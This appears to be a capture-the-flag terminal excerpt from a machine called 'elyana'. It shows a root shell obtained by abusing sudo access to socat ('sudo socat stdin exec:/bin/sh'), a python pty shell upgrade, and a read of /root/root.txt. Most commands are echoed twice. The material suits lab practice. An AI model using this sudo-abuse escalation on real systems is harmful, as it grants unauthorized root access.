 bash-4.4$ sudo socat stdin exec:/bin/sh
sudo socat stdin exec:/bin/sh
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@elyana:~# cd /root
cd /root
cd /root
root@elyana:/root# ls
ls
ls
root.txt
root@elyana:/root# cat root.txt
cat root.txt
cat root.txt
root@elyana:/root#